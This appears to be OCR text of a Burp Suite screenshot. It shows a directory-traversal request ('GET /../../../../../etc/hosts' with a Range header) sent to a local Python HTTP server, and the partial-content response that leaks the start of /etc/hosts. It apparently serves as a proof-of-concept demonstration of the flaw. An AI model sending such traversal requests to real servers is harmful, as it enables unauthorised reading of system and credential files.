 Send Cancel < > Target: http://localhost:3000 HTTP/1 ?
Request
Pretty Raw Hex Hackvertor \n
1 GET /../../../../../etc/hosts HTTP/1.1
2 Host: localhost:3000
3 Range: bytes=0-20
4
5
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.0 206 Partial Content
2 Server: BaseHTTP/0.6 Python/3.11.8
3 Date: Sun, 31 Mar 2024 20:12:06 GMT
4 Content-Range: bytes 0-20/127
5 Content-Length: 21
6
7 127.0.0.1 localhost i
Inspector
Selection 21 (0x15)
Selected text
127.0.0.1 \t localhost i
Request attributes 2
Request query parameters 0
Request body parameters 0
Inspector
Notes